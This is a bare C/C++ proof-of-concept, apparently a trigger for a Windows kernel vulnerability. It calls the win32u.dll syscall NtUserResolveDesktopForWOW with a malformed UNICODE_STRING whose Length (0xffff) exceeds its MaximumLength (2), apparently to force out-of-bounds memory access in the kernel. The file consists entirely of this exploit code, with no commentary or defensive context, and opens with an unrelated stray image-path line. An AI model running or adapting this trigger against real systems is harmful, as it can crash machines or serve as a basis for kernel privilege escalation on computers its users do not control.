 #include <windows.h>
#include <stdint.h>

typedef struct _UNICODE_STRING {
    USHORT Length;
    USHORT MaximumLength;
    PWSTR  Buffer;
} UNICODE_STRING;

typedef uint64_t tNtUserResolveDesktopForWOW(UNICODE_STRING* arg1);

int main()
{
    GetDC(NULL);
    auto buf = (uint8_t*)malloc(0x10000);
    memset(buf, 0x12, 0x10000);

    UNICODE_STRING str;
    str.Length = 0xffff;
    str.MaximumLength = 2;
    str.Buffer = (PWSTR)buf;

    auto win32u = LoadLibraryA("win32u.dll");
    auto NtUserResolveDesktopForWOW =
        (tNtUserResolveDesktopForWOW*)
        GetProcAddress(win32u, "NtUserResolveDesktopForWOW");

    NtUserResolveDesktopForWOW(&str);
}